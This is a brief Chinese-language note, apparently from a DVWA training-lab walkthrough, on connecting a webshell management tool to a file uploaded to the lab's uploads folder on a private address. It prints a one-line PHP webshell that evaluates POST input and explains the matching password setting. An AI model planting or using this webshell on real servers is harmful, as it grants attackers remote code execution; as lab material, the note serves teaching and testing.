 添加SHELL
地址: http://192.168.2.166/DVWA-master/hackable/uploads/1.php 1
配置:
一句话木马中的数字是几就填几，
eg此时<?php @eval($_POST['1']);?>，填1
备注:
默认类别 PHP(Eval) GB2312 添加